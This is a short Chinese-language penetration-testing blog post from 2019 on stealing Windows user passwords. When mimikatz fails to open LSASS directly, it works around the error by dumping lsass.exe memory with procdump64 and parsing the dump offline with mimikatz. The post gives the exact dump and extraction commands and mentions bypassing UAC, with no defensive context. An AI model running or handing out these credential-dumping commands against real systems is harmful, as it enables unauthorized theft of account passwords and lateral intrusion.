使用procdump64和mimikatz抓取Windows用户密码

问题

今天在渗透的时候,利用mimikata抓取用户密码报错了,很曹丹,于是就有了这篇文章



报错:1

ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)

解决方式



利用procdump64+mimikatz解决,前提是windows要运行了lsass.exe

并且命令要在cmd右键管理员身份运行,这里就要bypassuac了,不然运行命令会保存

lsass.exe用户安全和登陆策略,我们要通过procdump64读取其中的内容1

procdump64.exe -accepteula -ma lsass.exe lsass.dmp

然后用mimikatz读取这个生成的文件1

mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit

就成功了

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com

文章标题:使用procdump64和mimikatz抓取Windows用户密码

本文作者:sher10ck

发布时间:2019-11-08, 16:52:49

最后更新:2020-01-13, 12:49:25

原始链接:http://sherlocz.github.io/2019/11/08/使用procdump64和mimikatz抓取Windows用户密码/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。